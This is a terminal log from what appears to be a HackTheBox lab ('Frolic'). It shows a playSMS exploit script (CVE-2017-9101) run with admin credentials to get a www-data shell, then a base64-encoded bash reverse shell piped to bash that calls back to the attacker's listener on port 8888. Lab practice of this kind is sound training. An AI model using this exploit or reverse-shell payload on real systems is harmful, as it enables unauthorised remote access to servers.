 ┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/frolic/CVE-2017-9101]
└──╼ # python3 playsmshell.py --username admin --password idkwhatispass --url http://10.10.10.111:9999/playsms --interactive
[*] Grabbing CSRF token for login
[*] Attempting to login as admin
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[+] Entering interactive shell; type "quit" or ^D to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/frolic]
└──╼ # shelter rev bash
Gtk-Message: 21:17:14.459: Failed to load module "colorreload-gtk-module"
Gtk-Message: 21:17:14.460: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.111 59942
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
www-data@frolic:~/html/playsms$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@frolic:~/html/playsms$